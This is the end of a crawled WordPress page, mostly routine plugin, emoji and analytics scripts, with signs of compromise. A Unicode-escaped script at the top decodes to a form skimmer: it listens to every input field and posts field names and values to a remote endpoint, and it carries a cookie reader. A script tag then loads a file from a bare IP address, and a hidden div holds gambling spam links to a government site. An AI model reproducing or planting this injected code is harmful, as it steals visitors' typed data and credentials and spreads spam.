0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><script src='https://94.156.79.8/sc-top.js' type="e8009115a557f575eefe3498-text/javascript"></script><script type="e8009115a557f575eefe3498-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="e8009115a557f575eefe3498-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="e8009115a557f575eefe3498-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="e8009115a557f575eefe3498-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="e8009115a557f575eefe3498-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="e8009115a557f575eefe3498-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767194039" id="ez-toc-js-js"></script>
<script type="e8009115a557f575eefe3498-text/javascript" src="https://alamatjalan.com/wp-includes/js/comment-reply.min.js?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alamatjalan.com/wp-includes/js/wp-emoji-release.min.js?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508"}}
</script>
<script type="e8009115a557f575eefe3498-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alamatjalan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- main-container -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e8009115a557f575eefe3498-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3fd18c57e4ec4b6eb69bd95e721438a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div style="display:none">
<a href="https://lpkabengkulu.kemenkumham.go.id/images/gokil168/">Gokil168</a>
<a href="https://lpkabengkulu.kemenkumham.go.id/images/slot-hoki/">slot hoki</a>
</div>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: alamatjalan.com @ 2026-01-28 11:29:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LOmQPOtb0fWnORnyCa_JgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769574590427');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>